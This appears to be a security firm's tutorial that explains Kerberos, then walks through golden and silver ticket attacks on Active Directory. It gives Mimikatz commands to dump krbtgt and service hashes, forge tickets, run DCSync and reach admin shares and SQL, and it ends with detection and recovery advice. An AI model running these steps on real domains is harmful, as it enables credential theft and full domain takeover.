How Kerberos Works
Kerberos is a client-server authentication protocol used by Windows Active Directory that provides authentication to devices within the network.
Devices which authenticate or request services from each other are called “principals”. The central server involved is called the Key Distribution Centre (KDC).
The KDC is made up of two services, the Authentication Server (AS) and the Ticket Granting Service (TGS). In a Windows domain environment both the AS and TGS services run on any writable domain controller.
The authentication process of a principal requesting access to a service from Active Directory is as follows:
1.The client hashes the password for the user. This becomes the long term secret key used between the client and the AS. The client then encrypts a timestamp using this key and sends it to the AS. The AS will decrypt the timestamp, and if successful, demonstrates that the client knows the password for a particular user.
2.The AS replies to the client with 2 pieces of information that is encrypted with a key that only the TGS knows:
·      A short-term encryption key to be used for future requests from the KDC, encrypted with the client’s hash
·       The Ticket Granting Ticket, TGT, which contains information regarding the user, the domain, the time and group membership.
3.Once the client has the TGT, the client constructs the request for the particular principal using the session key from the TGT response. The client blindly forwards the TGT along with its request to the TGS.
4.The TGS decodes the TGT and the service request and if the request is approved, sends a service ticket containing two parts back to the client:
·      Section for the remote server – this section contains the user’s group membership, a timestamp, session key for communications with the client. This section is encrypted with the KDC’s key for the server.
·      Section for the client - this section contains the session key for communication between the client and the remote server. This section is encrypted with the key from the AS reply from step 3.
5. The client sends the server portion of the service ticket to the server along with its request. The server will accept the service ticket without direct communication with the KDC because the ticket is encrypted with the long term key used for communication between the remote server and the KDC. This implies that the KDC has approved the communication.  Difference between golden and silver tickets
A golden ticket is a forged Ticket Granting Ticket (TGT) valid for gaining access to any Kerberos service. A silver ticket is a forged Ticket Granting Service (TGS) ticket, also called a service ticket. This means the Silver Ticket scope is limited to whatever service is targeted on a specific server.
When obtaining a silver ticket, the attacker does not need to authenticate the account to the domain controller to obtain the forged TGS. This can be done without creating network traffic and event logs to avoid detection.
The forged TGS ticket can be created on behalf of any user account, even fictitious accounts. This allows the access of the service account to be exploited without risking detection that the account has been compromised, which may result in a password reset.

Obtaining and Utilizing a Golden Ticket.
The following guide assumes that you have already compromised a domain controller and obtained Domain admin level access to gain the KRBTGT user account hash.
All exploitation is carried out using the “MimiKatz” application.

To obtain this information run MimiKatz on the domain controller you have compromised and use the following commands:
Privilege::debug
Lsadump::lsa /inject /name:krbtgt
This should produce an output similar to the one shown below:  Figure 2: Domain Information and KRGTGT User Hash
Using the information gathered it should now be possible to generate a golden ticket.

Generating a golden ticket.
Generation of a golden ticket is also performed from within the MimiKatz application, although this can be from any machine connected to the domain and only requires Mimikatz to be run by a user authenticated to the domain.
To generate the ticket run MimiKatz and enter the following command using the information gathered previously:
kerberos::golden /domain:test.secquest.local /sid:S-1-5-21-4225273560-389763747-2992608048 /rc4:917e17754eee0ed522dca91bfc9491f9 /user:Kerberoasted /id:500 /ptt
This should produce an output similar to the one shown below:  Utilising the golden ticket.
By specifying the /ptt (Pass the Ticket) switch in the command syntax the generated golden ticket is injected into the current session allowing you to perform actions under the context of that ticket.
An example of this is the ability to query the domain for user information, including hashes by using the following command:
Lsadump::dcsync /user:jezza /domain:test.secquest.local
This is demonstrated in the screenshot below:  Figure 4: User Hashes Obtained from Domain Query
This information could then be utilised in separate Pass-the-hash attacks later on (until the relevant user updates their password)
It is also possible to utilise the ticket outside of MimiKatz as well, using a command prompt opened from the MimiKatz session.
To open a command prompt under the context of the ticket run the following command:
Misc:cmd
This is demonstrated in the screenshot below:  From this command prompt you should be able to connect to a domain controller utilizing the golden ticket and gain access to the file system. In the example below the pushd command has been used to connect to the c$ share:  Figure 6: Drive Mapped to Administrative Share on DC
Alternatively you could utilise the PSExec utility to open a remote command prompt to a domain controller as shown in the screenshot below:

Figure 7: Remote Command Prompt to DC
Note the results of a whoami command show the session being run in the context of the user specified when the golden ticket was generated.

Obtaining and Utilizing a Silver Ticket.
The following guide assumes that you have already compromised the target server and obtain administrator level access to gain the targeted service password hash.
All exploitation is carried out using the “MimiKatz” application.

To obtain this information run MimiKatz on the target host you have compromised and use the following commands:
For a computer account password hash:
Privilege::debug
Sekurlsa::logonpasswords
This should produce an output similar to the one shown below:  For a service account password hash and domain SID:
Privilege::debug
Lsadump::lsa /inject /name:(service account name)
This should produce an output similar to the one shown below:  Figure 9: Domain Information and Service Account User Hash
Using the information gathered it should now be possible to generate a silver ticket.

Generating a silver ticket.
To generate the ticket run MimiKatz and enter the following command using the information gathered previously:
kerberos::golden /admin:(any username) /domain:(Domain name)/sid:(Domain SID) /target:(FQDN of target server) /rc4:(Computer or service account hash) /service:(targeted service) /ptt
* both golden and silver tickets require the “golden” syntax to be used in the command within MimiKatz
This should produce an output similar to the one shown below:

Utilising the silver ticket.
As a silver ticket is generated against a specific service account, the attack needs to be tailored to exploit that service. The table below details some common administrative functions and the service(s) that run under the computer account, that tickets need to be obtained for in order to exploit them.
The example below details how an attack is carried out against the Windows file share service (CIFS).
Firstly, the ticket for the service needs to be generated, which is achieved with the following command:
kerberos::golden /admin:silversurfer /domain:test.secquest.local /sid:S-1-5-21-4225273560-389763747-2992608048 /target:diane.test.secquest.local /rc4:53cbdf27d63d8c955b66a02526f872e6 /service:CIFS /ptt
which should give an output like the one in the image below:  With the ticket now generated it should be possible to map a drive to the target host (for example c$) and connect to it without any request for authentication as shown in the image below:  Figure 12: Drive Mapped to Target Host
Silver tickets are not just limited to default administrative services on the box; they can also be used to gain access to additional services installed on the host. The following example shows the compromise of a host running Microsoft SQL server.
First a ticket is generated for the SQL service (MSSQLSvc) using the following command:
kerberos::golden /admin:silversurfer /domain:test.secquest.local /sid:S-1-5-21-4225273560-389763747-2992608048 /target:diane.test.secquest.local:49180 /rc4:53cbdf27d63d8c955b66a02526f872e6 /service:MSSQLSvc /ptt
Which should give an output like the one in the image below:  Figure 13: SQL Service Silver Ticket Created
With the ticket generated we can now connect to the host, in this case using the sqlcmd executable and issue commands to the server. You can see in the image below that we are connected as administrator and able to list all the databases within the SQL instance:  Detecting Forged Tickets
The best chance of detecting forged tickets is to monitor Windows security events on workstations, servers, and Domain Controllers for logon/logoff events with anomalies in the domain field including the field being blank or null.

Recovering from golden ticket exploitation
The only way to secure a domain following a golden ticket attack is to change the password of the KRBTGT service on the domain controller. Microsoft has released a PowerShell script that enables you to reset the password*, replicate the new password to all DC’s in the domain and then validate that the replication has completed successfully.
This PowerShell script can be downloaded from the link below:
https://gallery.technet.microsoft.com/Reset-the-krbtgt-account-581a9e51/file/142338/1/New-CtmADKrbtgtKeys.zip
* It is recommended that this action is performed twice as the password history of the krbtgt account is two. By resetting the password twice, you effectively clear any old passwords from the history, so there is no way another DC will replicate with this DC by using an old password.

Recovering from silver ticket exploitation
As with golden tickets, the only way to secure a compromised host/service is to change the password of the computer account/service user account.
To reset a computer account the following steps need to be taken:
·         Remove the compromised host from the domain
·         Remove the relevant computer object from Active Directory
·         Re-join the host to the domain
For specific service user accounts, it is best to contact the vendor of the software to gain the correct procedure to follow to perform a password reset.